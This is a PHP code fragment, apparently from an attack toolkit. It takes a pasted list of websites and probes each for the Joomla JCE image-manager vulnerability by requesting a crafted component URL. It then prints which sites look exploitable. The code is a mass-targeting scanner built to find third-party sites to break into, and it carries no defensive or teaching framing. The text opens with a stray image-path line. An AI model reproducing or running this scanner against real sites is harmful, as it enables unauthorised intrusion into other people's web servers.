 22. if($_POST['lover']){
23. $target = explode("\r\n",$_POST['sites']);
24.
25.
26. foreach($target as $targets){
27. $targets = @trim($targets);
28. $lolz = '/index.php?option=com_jce&task=plugin&plugin=imgmanager&file=imgmanager&method=form&cid=20&6bc427c8a7981f4fe1f5ac65c1246b5f=9d09f693c63c1988a9f8
a564e0da7743';
29. $dns = ($targets).($lolz);
30. $get = @file_get_contents($dns);
31. if(eregi('{"result":null,"error":"No function call specified!"}',$get)){
32. echo "<font color='blue'> $targets => There JCE Vulnerability </font><br>"; }
33. else {
34. echo "<font color='red'> $targets => Error </font><br>";
35.
36. }
37. }
38. }
39. ?>
40.